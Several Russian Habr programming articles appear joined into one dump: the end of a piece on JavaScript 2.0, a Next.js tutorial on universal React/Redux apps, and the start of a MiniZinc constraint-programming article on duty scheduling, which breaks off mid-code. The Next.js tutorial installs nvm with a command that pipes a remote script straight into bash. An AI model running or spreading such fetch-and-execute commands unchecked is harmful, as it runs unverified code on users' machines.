* Сравнение двух переменных одного и того же типа
* Запрет присвоения новых значений константам
**Мы сказали константы?**:
`/* Константы в JavaScript 1.x */
var FOO = 'bar'; // смотри, я весь в верхнем регистре, так что пожалуйста, не меняй меня
/* Константы в JavaScript 2.0 */
const FOO = 'bar'; // попробуй, поменяй!`
**Переопределение операторов**:
Теперь можно будет делать и много очень хороших, и немало очень плохих вещей. Операторы теперь работают так, как вы захотите.
**Настоящие пространства имен**:
В JavaScript 1.0 можно было эмулировать namespaces запихиванием разных вещей в глобальный обьект. Несмотря на то, что это не очень плохая практика, это не совсем правильное использование обьектов. Теперь для пространств имен будет свой отдельный синтаксис.
**Загружаемые модули**:
Создание отдельных модулей, которые не будут загружены пока не потребуются. У этого есть большой потенциал, помимо оптимизации траффика. Более серьезный плюс в том, что это шаг вперед к созданию структурированного, готового к повторному использованию кода библиотек.
`use unit Person "http://mysite/library/classes/Person";
use unit DisplayUtil "http://mysite/library/utils/DisplayUtil";
var bob = new Person();
document.writeln(DisplayUtil.display(bob));`
**Заключение**:
В текущей версии спецификации 40 страниц, там есть еще много вкусных вещей — если вас не затруднит чтение на английском. В целом JavaScript 2.0 обещает быть замечательным улучшением для всего интернета. | https://habr.com/ru/post/31477/ | null | ru | null |
# Как начать разрабатывать универсальные приложения с библиотекой Next.js
> *We don’t need no traffic building,
>
> We don’t need no SEO,
>
> No link exchanges in your network,
>
> Spammers! leave us all alone.
>
>
>
> Anna Filina*
Немного истории
---------------
В далеком 2013 году Spike Brehm из Airbnb опубликовал программную [статью](https://venturebeat.com/2013/11/08/the-future-of-web-apps-is-ready-isomorphic-javascript), в которой проанализировал недостатки SPA-приложений (Single Page Application), и в качестве альтернативы предложил модель изоморфных веб-приложений. Сейчас чаще используется термин универсальные веб-приложение (см. [дискуссию](https://github.com/facebook/react/pull/4041)).
В универсальном веб-приложении каждая страница может формироваться как веб-сервером, так и средствами JavaScript на стороне веб-браузера. При этом, исходный код программ, которые выполняются веб-сервером и веб-браузером должен быть единым (универсальным), чтобы исключить несогласованность и повышение затрат на разработку.
История с автором идеи, Spike Brehm из Airbnb, в настоящее время закончилась полной победой, и недавно, 7 декабря 2017 года [в своем Twitter](https://twitter.com/spikebrehm/status/938507939492581377) он сообщил о том что сайт Airbnb перешел на серверный рендеринг SPA-приложений.
Критика SPA-приложений
----------------------
Что же не так со SPA-приложениями? И какие проблемы возникают при разработке универсальных приложений?
SPA-приложения критикуют, прежде всего, за низкий рейтинг в поисковых системах (SEO), скорость работы, доступность. (Имеется в виду доступность как она понимается в документе [https://www.w3.org/Translations/WCAG20-ru](https://www.w3.org/Translations/WCAG20-ru/#general-thresholddef). Есть [сведения](https://github.com/facebook/react/issues/9549/) что приложения React могут быть недоступны для скрин-ридеров.)
Частично вопрос с SEO SPA-приложений решает Prerender — сервер с “безголовым” веб-браузером, который реализован при помощи chrome-remote-interface (раньше использовался phantomjs). Можно развернуть свой собственный сервер с Prerender или обратиться к [общедоступному сервису](https://prerender.io). В последнем случае доступ будет бесплатным с лимитом на количество страниц. Процесс генерации страницы средствами Prerender затратный по времени — обычно больше 3 с., а это значит, что поисковые системы будут считать такой сервис не оптимизированным по скорости, и его рейтинг все равно будет низким.
Проблемы с производительностью могут не проявляться в процессе разработки и стать заметными при работе с низкоскоростным интернет или на маломощном мобильном устройстве (например телефон или планшет с параметрами 1Гб оперативной памяти и частотой процессора 1,2Ггц). В этом случае страница, которая “летает”, может загружаться неожиданно долго. Например, одну минуту. Причин для такой медленной загрузки больше, чем обычно указывают. Для начала давайте разберемся — как приложение загружает JavaScript. Если скриптов много (что было характерно при использовании require.js и amd-модулей), то время загрузки увеличивалось за счет накладных расходов на соединение с сервером для каждого из запрашиваемых файлов. Решение было очевидным: соединить все модули в один файл (при помощи rjs, webpack или другого компоновщика). Это повлекло новую проблему: для веб-приложения с богатыми интерфейсом и логикой, при загрузке первой страницы загружался весь код JavaScript, скомпонованный в единый файл. Поэтому современный тренд это [code spliting](https://webpack.js.org/guides/code-splitting/). Мы еще вернемся к этому вопросу когда будем рассматривать необходимый функционал для построения универсальных веб-приложений. Вопрос не в том, что это невозможно или сложно сделать. Вопрос в том, что желательно иметь средства, которые делают это оптимально и без дополнительных усилий со стороны разработчика. И, наконец, когда весь код JavaScript был загружен и интерпретирован, начинается построение DOM документа и… наконец начинается загрузка картинок.
Библиотеки для создания универсальных проиложений
-------------------------------------------------
На github.com сейчас можно найти большое количество проектов, реализующих идею универсальноко веб-приложения. Однако всем этим проектам присущи общие недостатки:
1. малая численность контрибьюторов проектов
2. это заготовки проектов для быстрого старта, а не библиотеки
3. проекты не обновлялись при выходе новых версий react.js
4. в проектах реализована только часть функционала, необходимого для разработки универсального приложения.
Первым удачным решением стала библиотека Next.js, которая по состоянию на 14 января 2018 года имеет 338 контрибьюторов и 21137 “звезд” на github.com. Чтобы оценить преимущества этой библиотеки, рассмотрим какой именно функционал нужно обеспечить для работы универсального веб-приложения.
### Серверный рендеринг
Такие библиотеки, как react.js, vue.js, angular.js, riot.js и другие — поддерживают серверный рендеринг. Серверный рендеринг работает, как правило, синхронно. Это означает, что асинхронные запросы к API в событиях жизненного цикла будут запущены на выполнение, но их результат будет потерян. (Ограниченную поддержку асинхронного серверного рендеринга предоставляет riot.js)
### Асинхронная загрузка данных
Для того чтобы результаты асинхронных запросов были получены до начала серверного рендеринга, в Next.js реализован специальный тип компонента “страница”, у которого есть асинхронное событие жизненного цикла *static async getInitialProps({ req })*.
### Передача состояния серверного компонента на клиент
В результате серверного рендеринга компонента, клиенту отправляется HTML-документ, но состояние компонента теряется. Для передачи состояния компонента, обычно веб-сервер генерирует скрипт для веб-браузера, который в глобальную переменную JavaScript записывают состояние серверного компонента.
### Создание компонента на стороне веб-браузера и его привязка к HTML-документу
HTML-документ, который получен в результате серверного рендеринга компонента, содержит текст и не содержит компонентов (объектов JavaScript). Компоненты должны быть заново воссозданы в веб-браузере и “привязаны” к документу без повторного рендеринга. В react.js для этого выполняется метод hydrate(). Аналогичный по функции метод есть в библиотеке vue.js.
### Роутинг
Роутинг на сервере и на клиенте должен быть также универсальным. То есть, одно и то же определение роутинга должно работать и для серверного и для клиентского кода.
### Code splitting
Для каждой страницы должен загружаться только необходимый код JavaScript, а не все приложение. При переходе на следующую страницу должен догружаться недостающий код — без повторной загрузки одних и тех же модулей, и без лишних модулей.
Все эти задачи успешно решает библиотека Next.js. В основе этой библиотеки лежит очень простая идея. Предлагается ввести новый тип компонента — “страница”, в котором есть асинхронный метод static async getInitialProps({ req }). Компонент типа “страница” — это обычный React-компонент. Об этом типе компонентов можно думать, как о новом типе в ряду: “компонент”, “контейнер”, “страница”.
Работающий пример
-----------------
Для работы нам понадобится node.js и менеджер пакетов npm. Если они еще не установлены — проще всего это сделать при помощи nvm (Node Version Manager), который устанавливается из командной строки и не требует доступа sudo:
```
curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.33.8/install.sh | bash
```
После установки обязательно закрыть и заново открыть терминал, чтобы установить переменную окружения PATH. Список всех доступных версий выводит команда:
```
nvm ls-remote
```
Загрузите необходимую версию node.js и совместимую с ней версию менеджера пакетов npm командой:
```
nvm install 8.9.4
```
Создайте новый каталог (папку) и в ней выполните команду:
```
npm init
```
В результате будет сформирован файл *package.json*.
Загрузите и добавьте в зависимости проекта необходимые для работы пакеты:
```
npm install --save axios next next-redux-wrapper react react-dom react-redux redux redux-logger
```
В корневом каталоге проекта создайте каталог *pages*. В этом каталоге будут содержаться компоненты типа “страница”. Путь к файлам внутри каталога *pages* соответствует *url*, по которому эти компоненты будут доступны. Как обычно, “магическое имя” *index.js* отображается на *url* */index* и */*. Более сложные правила для *url* c wildcard тоже реализуемы.
Создайте файл *pages/index.js*:
```
import React from 'react'
export default class extends React.Component {
static async getInitialProps({ req }) {
const userAgent = req ? req.headers['user-agent'] : navigator.userAgent
return { userAgent }
}
render() {
return (
Hello World {this.props.userAgent}
)
}
}
```
В этом простом компоненте задействованы основные возможности Next.js:
* доступен синтаксис es7 (import, export, async, class) “из коробки”.
* Hot-reloading также работает “из коробки”.
* Функция *static async getInitialProps({ req })* будет асинхронно выполнена перед рендерингом компонента на сервере или на клиенте — при этом только один раз. Если компонент рендерится на сервере, ему передается параметр *req*. Функция вызывается только у компонентов типа “страница” и не вызывается у вложенных компонентов.
В файл *package.json* в атрибут “scripts” добавьте три команды:
```
"scripts": {
"dev": "next",
"build": "next build",
"start": "next start"
}
```
Запустите сервер разработчика командой:
```
npm run dev
```
Чтобы реализовать переход на другую страницу без загрузки страницы с сервера, ссылки оборачиваются в специальный компонент *Link*. Добавьте в *page/index.js* зависимость:
```
import Link from 'next/link'
```
и компонент Link:
```
Click me
```
При переходе по ссылке отобразится страница с 404 ошибкой.
Скопируйте файл *pages/index.js* в файл *pages/time.js*. В новом компоненте *time.js* мы будем отображать текущее время полученное асинхронно с сервера. А пока поменяйте в этом компоненте ссылку, так чтобы она вела на главную страницу:
```
Back
```
Попробуйте несколько раз перезагрузить каждую из страниц с сервера, а потом перейти с одной страницы на другую и вернуться обратно. Во всех случаях загрузка с сервера будет проходить с серверным рендерингом, а все последующие переходы — средствами рендеринга на стороне веб-браузера.
На странице *pages/time.js* разместим таймер, который показывает текущее время полученное с сервера. Это позволит познакомиться с асинхронной загрузкой данных при серверном рендеринге — то что выгодно отличает Next.js от других библиотек.
Для хранения данных в *store* задействуем *redux*. Асинхронные действия в *redux* выполняют при помощи middleware *redux-thunk*. Обычно (но не всегда), одно асинхронное действие имеет три состояния: *START, SUCCESS FAILURE*. Поэтому код определения асинхронного действия часто выглядит (во всяком случае для меня) сложным. В одном issue библиотеки *redux-thunk* обсуждался упрощенный вариант middleware, который позволяет определить все три состояния в одну строку. К сожалению, этот вариант так и не был оформлен в библиотеку, поэтому включим его в наш проект в виде модуля.
Создайте новый каталог *redux* в корневом каталоге приложения, и в нем — файл *redux/promisedMiddlewate.js*:
```
export default (...args) => ({ dispatch, getState }) => (next) => (action) => {
const { promise, promised, types, ...rest } = action;
if (!promised) {
return next(action);
}
if (typeof promise !== 'undefined') {
throw new Error('In promised middleware you mast not use "action"."promise"');
}
if (typeof promised !== 'function') {
throw new Error('In promised middleware type of "action"."promised" must be "function"');
}
const [REQUEST, SUCCESS, FAILURE] = types;
next({ ...rest, type: REQUEST });
action.promise = promised()
.then(
data => next({ ...rest, data, type: SUCCESS }),
).catch(
error => next({ ...rest, error, type: FAILURE })
);
};
```
Несколько разъяснений к работе этой функции. Функция midleware в *redux* имеет сигнатуру *(store) => (next) => (action)*. Индикатором того, что действие асинхронное и должно обрабатываться именно этой функцией, служит свойство *promised*. Если это свойство не определено, то обработка завершается и управление передается следующему middleware: *return next(action)*. В свойстве *action.promise* сохраняется ссылка на объект *Promise*, что позволяет “удержать” асинхронную функцию *static async getInitialProps({ req, store })* до завершения асинхронного действия.
Все что связано с хранилищем даных поместим в файл *redux/store.js*:
```
import { createStore, applyMiddleware } from 'redux';
import logger from 'redux-logger';
import axios from 'axios';
import promisedMiddleware from './promisedMiddleware';
const promised = promisedMiddleware(axios);
export const initStore = (initialState = {}) => {
const store = createStore(reducer, {...initialState}, applyMiddleware(promised, logger));
store.dispatchPromised = function(action) {
this.dispatch(action);
return action.promise;
}
return store;
}
export function getTime(){
return {
promised: () => axios.get('http://time.jsontest.com/'),
types: ['START', 'SUCCESS', 'FAILURE'],
};
}
export const reducer = (state = {}, action) => {
switch (action.type) {
case 'START':
return state
case 'SUCCESS':
return {...state, ...action.data.data}
case 'FAILURE':
return Object.assign({}, state, {error: true} )
default: return state
}
}
```
Действие *getTime()* будет обработано *promisedMiddleware()*. Для этого в свойстве *promised* задана функция, возвращающая *Promise*, а в свойстве *types* — массив из трех элементов, содержащих константы *‘START’, ‘SUCCESS’, ‘FAILURE’*. Значения констант могут быть произвольными, важным является их порядок в списке.
Теперь остается применить эти действия в компоненте *pages/time.js*:
```
import React from 'react';
import {bindActionCreators} from 'redux';
import Link from 'next/link';
import { initStore, getTime } from '../redux/store';
import withRedux from 'next-redux-wrapper';
function mapStateToProps(state) {
return state;
}
function mapDispatchToProps(dispatch) {
return {
getTime: bindActionCreators(getTime, dispatch),
};
}
class Page extends React.Component {
static async getInitialProps({ req, store }) {
await store.dispatchPromised(getTime());
return;
}
componentDidMount() {
this.intervalHandle = setInterval(() => this.props.getTime(), 3000);
}
componentWillUnmount() {
clearInterval(this.intervalHandle);
}
render() {
return (
{this.props.time}
Return
)
}
}
export default withRedux(initStore, mapStateToProps, mapDispatchToProps)(Page);
```
Обращаю внимание что, здесь используется метод *withRedux()* из библиотеки *next-redux-wrapper*. Все остальные библиотеки общие для react.js и не требуют адаптации к Next.js.
Когда я впервые познакомился с библиотекой Next.js — она меня не очень впечатлила из-за достаточно примитивного роутинга “из коробки”. Мне казалось, что применимость этой библиотеки не выше сайтов-визиток. Сейчас я так уже не думаю, и планировал в этой же статье рассказать о библиотеке *next-routes*, которая существенно расширяет возможности роутинга. Но сейчас я понимаю, что это материал лучше вынести в отдельный пост. И еще в планах рассказать о библиотеке *react-i18next*, которая — внимание! — прямого отношения к Next.js не имеет, но очень удачно подходит для совместного применения.
*[email protected]
14 января 2018г.* | https://habr.com/ru/post/346960/ | null | ru | null |
# Задачи планирования и программирование в ограничениях
Когда у тебя в запасе много популярных инструментов вроде JAVA, Python, Ruby, PHP, C#, C++ и других, чувствуешь себя почти всемогущим. Стандартный подход в разработке рулит. Но только до тех пор, пока не столкнешься с определенным типом задач.
Подумайте, как правильно написать программу, которая оптимально…
• решит головоломку типа судоку или задачу о восьми ферзях;
• распределит задачи между определенным набором ресурсов;
• рассчитает расписание занятий;
• определит эффективный маршрут движения транспорта;
• составит график дежурств и т.п.
Если программирование в ограничениях и решение сложных комбинаторных задач планирования не самая сильная ваша сторона, то эта статья как раз для вас.

Возьмем в качестве примера одну из задач календарного планирования – расчет графика дежурств. Какие сложности могут возникнуть у программиста при выборе алгоритма расчета графика? На первый взгляд, все очень просто. Можно использовать простой алгоритм. Случайным образом или лучше последовательно равномерно распределять дежурства между сотрудниками.

Это идеальный вариант. Однако в реальной жизни все гораздо сложнее. Обычно существует множество дополнительных условий, которые обязательно надо учитывать. Сотрудники уходят в отпуска или переносят дни и, как следствие, появляются сдвиги. Становится еще сложнее, если требуется учитывать пожелания сотрудников, дежурства разбиты на несколько смен или выбор человека зависит от уровня его квалификации и так далее. В какой-то момент простой алгоритм перестает работать. Можно попытаться пойти другим путем – искать оптимальное решение среди множества всех возможных комбинаций. Однако здесь возникает другая проблема.
> Сама по себе проблема оптимального распределения дежурных с соблюдением всех ограничений не нова. Существует уже более 40 лет и известна, как [Nurse scheduling problem](https://en.wikipedia.org/wiki/Nurse_scheduling_problem) (NSP).
>
>
В чем сложность? Задачи планирования относятся к разделу математики [комбинаторика](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BC%D0%B1%D0%B8%D0%BD%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%BA%D0%B0). Обычно у такого рода задач бывает не одно, а множество вариантов решений и иногда очень большое. Простой пример. Сколькими способами можно составить график дежурств на период в 30 дней, когда каждый день дежурит один сотрудник из 10? Получается 10 в 30 степени (нониллион) способов. Если условия аналогичные, но сутки разбиты на три смены (один сотрудник в смене), получаем  в 30 степени вариантов. Отыскать оптимальный вариант среди такого большого количества комбинаций [методом полного перебора](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%BB%D0%BD%D1%8B%D0%B9_%D0%BF%D0%B5%D1%80%D0%B5%D0%B1%D0%BE%D1%80) не под силу даже саму мощному компьютеру.
Еще одна сложность: большинство задач планирования входят в класс сложных комбинаторных задач [NP-hard](https://en.wikipedia.org/wiki/NP-hardness). Плохая новость в том, что для NP-hard задач нет эффективного универсального алгоритма ([полиномиального](https://ru.wikipedia.org/wiki/%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC%D0%B0)), позволяющего найти доказуемо оптимальное решение за разумное время.
> Хотя теоретически такой алгоритм может существовать, но вопрос до сих пор остается открытым (см. [Равенство классов P и NP](https://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D0%B2%D0%B5%D0%BD%D1%81%D1%82%D0%B2%D0%BE_%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BE%D0%B2_P_%D0%B8_NP)). Цена вопроса – 1 000 000$ (см. [Задачи тысячелетия](https://ru.wikipedia.org/wiki/%D0%97%D0%B0%D0%B4%D0%B0%D1%87%D0%B8_%D1%82%D1%8B%D1%81%D1%8F%D1%87%D0%B5%D0%BB%D0%B5%D1%82%D0%B8%D1%8F)).
>
>
Хорошая новость: несмотря на отсутствие волшебной таблетки или серебряной пули, выход все-таки есть. Существуют различные подходы, позволяющие найти близкое к оптимальному решение для такого вида задач за приемлемое время.
Комбинаторная задача как задача удовлетворения ограничений
----------------------------------------------------------
Для удобства решения комбинаторной задачи, ее можно представить в виде [задачи удовлетворения ограничений](https://ru.wikipedia.org/wiki/%D0%A3%D0%B4%D0%BE%D0%B2%D0%BB%D0%B5%D1%82%D0%B2%D0%BE%D1%80%D0%B5%D0%BD%D0%B8%D0%B5_%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D0%B9) (Constraint satisfaction problem, CSP). CSP состоит из простой описательной схемы: список переменных (variables), для каждой из которых задан набор возможных значений (domains), и список ограничений (constraints), которым переменные должны удовлетворять. Решением в CSP является нахождение всех возможных значений, которые переменные могут принимать в соответствии с условиями заданных ограничений.
Простой пример CSP
* Переменные:



* Ограничения:



* Решение:



CSP не определяет конкретные алгоритмы решения. Существует много разных подходов. Некоторые из них можно представить так…
* Техники [целочисленного программирования](https://ru.wikipedia.org/wiki/%D0%A6%D0%B5%D0%BB%D0%BE%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5) (Integer programming):
+ [Алгоритм Гомори](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%93%D0%BE%D0%BC%D0%BE%D1%80%D0%B8) (Cutting-plane method);
+ [Метод ветвей и границ](https://ru.wikipedia.org/wiki/%D0%9C%D0%B5%D1%82%D0%BE%D0%B4_%D0%B2%D0%B5%D1%82%D0%B2%D0%B5%D0%B9_%D0%B8_%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%86) (Branch and bound).
* Алгоритмы [локального поиска](https://ru.wikipedia.org/wiki/%D0%9B%D0%BE%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D0%B8%D1%81%D0%BA_(%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F)) (Local search):
+ [Алгоритм имитации отжига](https://ru.wikipedia.org/wiki/%D0%90%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC_%D0%B8%D0%BC%D0%B8%D1%82%D0%B0%D1%86%D0%B8%D0%B8_%D0%BE%D1%82%D0%B6%D0%B8%D0%B3%D0%B0) (Simulated annealing);
+ Алгоритм пороговой допустимости ([Threshold accepting](http://comisef.wikidot.com/concept:thresholdaccepting));
+ Поиск с запретами ([Tabu search](https://en.wikipedia.org/wiki/Tabu_search));
+ [Генетические алгоритмы](https://ru.wikipedia.org/wiki/%D0%93%D0%B5%D0%BD%D0%B5%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9_%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC) (Genetic algorithms);
+ [Алгоритм Min-conflicts.](https://en.wikipedia.org/wiki/Min-conflicts_algorithm)
* [Нейронные сети](https://ru.wikipedia.org/wiki/%D0%98%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F_%D0%BD%D0%B5%D0%B9%D1%80%D0%BE%D0%BD%D0%BD%D0%B0%D1%8F_%D1%81%D0%B5%D1%82%D1%8C) (Neural networks).
Часто используются специализированные методы решения CSP, например, дерево поиска совместно с алгоритмом [поиска с возвратом](https://ru.wikipedia.org/wiki/%D0%9F%D0%BE%D0%B8%D1%81%D0%BA_%D1%81_%D0%B2%D0%BE%D0%B7%D0%B2%D1%80%D0%B0%D1%82%D0%BE%D0%BC).
CSP и программирование в ограничениях
-------------------------------------
В области планирования и календарного планирования подходит и часто используется технология [программирования в ограничениях](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%B2_%D0%BE%D0%B3%D1%80%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D0%BD%D0%B8%D1%8F%D1%85) (Constraint programming, CP). Компьютерная реализация алгоритмов для эффективного решения больших комбинаторных задач. В отличие от привычной формы [императивного программирования](https://ru.wikipedia.org/wiki/%D0%98%D0%BC%D0%BF%D0%B5%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5), в CP используется [декларативное](https://ru.wikipedia.org/wiki/%D0%94%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D0%B0%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5). Это упрощает работу: достаточно только описать проблему, все вычисления и поиск значений выполняет решатель (Solver), содержащий эффективные алгоритмы вычислений.
Программирование в ограничениях неразрывно связано с задачей удовлетворения ограничений. Поэтому описанную ранее в качестве примера CSP, очень легко представить в виде программы.
Например, на языке MiniZinc она будет выглядеть следующим образом:
```
% VARIABLES
var {1,2,3}: X;
var {1,2}: Y;
var {1,2,3}: Z;
% CONSTRAINTS
constraint X != Y;
constraint X = Z;
constraint Y < Z;
% SOLVER
solve satisfy;
% OUTPUT
output ["X=", show(X), " Y=", show(Y), " Z=", show(Z)];
```
После завершения работы программа выведет все допустимые значения переменных в соответствии с заданными ограничениями:
`X=2 Y=1 Z=2
----------
X=3 Y=1 Z=3
----------
X=3 Y=2 Z=3
----------`
Для программирования в ограничениях используются как отдельные среды программирования с поддержкой CP, так и подключаемые библиотеки в обычных языках программирования.
**Подключаемые библиотеки:**
* [Google Optimization Tools (OR-Tools)](https://developers.google.com/optimization/) (C++, Python, .Net, Java)
* [Gecode](http://www.gecode.org/) (C++, [Gecode\_Interfaces](http://www.gecode.org/interfaces.html))
* [Chuffed](https://github.com/chuffed/chuffed) (C++)
* [COIN-OR CBC](https://projects.coin-or.org/Cbc) (C++)
* [OptaPlanner](https://www.optaplanner.org/) (Java)
* [JaCoP](https://osolpro.atlassian.net/wiki/spaces/JACOP/pages/26279944/JaCoP+-+Java+Constraint+Programming+solver) (Java)
* [Choco](http://www.choco-solver.org/) (Java)
* [CHIP V5](http://www.cosytec.com/production_scheduling/chip/optimization_product_chip.htm) (C++)
* [Microsoft Solver Foundation](https://msdn.microsoft.com/en-us/library/ff524509(v=vs.93).aspx) (.Net)
**Отдельные среды программирования:**
* [MiniZinc](http://www.minizinc.org/)
* [IBM ILOG CPLEX](https://www-01.ibm.com/software/commerce/optimization/cplex-optimizer/)
* [AIMMS](https://aimms.com/english/developers/resources/solvers/constraint-programming/)
* [ECLiPSe Constraint Programming System](http://eclipseclp.org/)
* [Babelsberg](https://github.com/babelsberg)
* [The Mozart Programming System](http://mozart.github.io/)
* [HAL](http://users.monash.edu/~mbanda/hal/)
* [Screamer](https://github.com/nikodemus/screamer) для Common Lisp
* [Curry](http://www-ps.informatik.uni-kiel.de/currywiki/)
* [Constraint Handling Rules](https://dtai.cs.kuleuven.be/CHR/about.shtml) (CHR)
* [The Elf Meta-Language](http://www.cs.cmu.edu/afs/cs.cmu.edu/user/fp/www/elf.html)
График дежурств в формате CSP
-----------------------------
Возьмем в качестве примера проблему расчета графика дежурств. Представим его в виде модели CSP. Условия задачи будут заведомо упрощенными и нести исключительно ознакомительный характер.
**Легенда**
* Необходимо рассчитать график дежурств для 10 человек на период в 30 дней.
* Каждый день в дежурстве участвуют два сотрудника, один заступает основным дежурным и второй резервным.
* У каждого сотрудника за весь временной период общее количество основных дежурств должно быть больше или ровно трем.
* На следующий день после основного дежурства сотрудник заступает резервным дежурным, далее следует один или более дней отдыха.
**1. Исходные данные**
* n – количество дней в расчетном периоде (n=30)
* m – количество дежурных (m=10)
* d – индекс дня (d = 1,…,n)
* e – индекс сотрудника (e = 1,…,m)
**2. Переменные (VARIABLES)**
Определим набор переменных Х в виде двухмерной матрицы. Порядок переменных в каждой строке соответствуют дням дежурств для определенного сотрудника.

Домен допустимых значений для переменных:

**3. Ограничения (CONSTRAINTS)**
В каждый день только один сотрудник может быть основным дежурным.
![$\sum_{e=1}^m[x_{e,d}=1] \ =1\ \ \ \ \ (d=1, 2,...,n)$](https://habrastorage.org/getpro/habr/formulas/498/dc9/47a/498dc947a8c3a0b95f7f1421f7e5aa20.svg)
> Квадратные скобки – обозначение в [нотации Айверсона](https://ru.wikipedia.org/wiki/%D0%9D%D0%BE%D1%82%D0%B0%D1%86%D0%B8%D1%8F_%D0%90%D0%B9%D0%B2%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0)
>
> ![$[P]=\begin{cases}1,&если\ P\ true\\0,&если\ P\ false\end{cases}$](https://habrastorage.org/getpro/habr/formulas/532/797/1a5/5327971a5779d8dcb747125c31c060f5.svg)
>
>
В каждый день только один сотрудник может быть резервным дежурным.
![$\sum_{e=1}^m[x_{e,d}=2] \ =1\ \ \ \ \ (d=1, 2,...,n)$](https://habrastorage.org/getpro/habr/formulas/805/c18/40f/805c1840fe9ecfd904167d488b721ea4.svg)
Количество основных дежурств по каждому сотруднику за весь временной период должно быть больше или равно трем.
![$\sum_{d=1}^n[x_{e,d}=1] \ \geq 3\ \ \ \ \ (e=1, 2,...,m)$](https://habrastorage.org/getpro/habr/formulas/b1e/44b/c40/b1e44bc40aa2322c7a0778a134f20d76.svg)
Определим детерминированный [конечный автомат](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9_%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82). Опишем порядок распределения дежурств. После основного дежурства сотрудник заступает резервным дежурным, далее следует один или более дней отдыха. Переходы между состояниями обозначены: main=1 – основное дежурство, reserve=2 – резервное дежурство, off=3 – день отдыха.

Описание состояний автомата в виде таблицы переходов:

> Сформулировать задачу можно было разными способами. Например, представить набор значений X в виде трёхмерной матрицы с доменом значений один и ноль (третье измерение для трех типов дежурств). Или для каждого типа дежурств определить отдельную переменную.
>
>
Практическая реализация графика дежурств на MiniZinc
----------------------------------------------------
А теперь быть может самое интересное. Напишем реальную программу рассчитывающую график дежурств согласно заданным условиям CSP. В качестве среды программирования в ограничениях будем использовать MiniZinc.
> [MiniZinc](http://www.minizinc.org/) – это высокоуровневый язык моделирования ограничений с открытым кодом. В отличии от других CP сред программирования он полностью независим от решателей (solver-independent). На MiniZinc легко строить модели разной сложности и экспериментировать с ними на решателях сторонних производителей. В арсенале языка содержится библиотека с большим количеством [глобальных ограничений](http://poznayka.org/s8857t1.html) ([Global constraints MiniZinc](http://www.minizinc.org/doc-lib/doc-globals.html)), а также есть возможность создавать пользовательские ограничения (предикаты). Это сильно упрощает моделирование прикладных проблем.
>
>
>
> Независимость от решателей достигается за счет трансляции программ MiniZinc в более низкоуровневый код FlatZinc. FlatZinc через интерфейсы поддерживается [большим количеством решателей](http://www.minizinc.org/software.html#flatzinc).
>
>
>
> MiniZinc доступен для использования на большинстве платформ (Windows, Mac OS, Linux), а так же имеет [отдельное IDE](http://www.minizinc.org/software.html).
>
>
>
> Для более подробного знакомства с языком MiniZinc настоятельно рекомендуется прочитать руководство [MiniZinc Tutorial](http://www.minizinc.org/downloads/doc-latest/minizinc-tute.pdf), где в очень понятной форме описаны все особенности языка и есть много примеров.
>
>
Перепишем модель графика дежурств CSP в код программы MiniZinc, выполним программу и решим задачу.
```
include "regular.mzn";
%--------------------------------------------------
% 1. INITIAL DATA. Исходные данные
%--------------------------------------------------
int: n = 30;
int: m = 10;
set of int: D = 1..n;
set of int: E = 1..m;
% функция переходов конечного автомата
array[1..4, 1..3] of int: dfa_states = [|2, 4, 3
|0, 4, 0
|2, 0, 3
|0, 0, 3
|];
%-------------------------------------------------
% 2. VARIABLES. Переменные
%-------------------------------------------------
array[E, D] of var 1..3: X;
%-------------------------------------------------
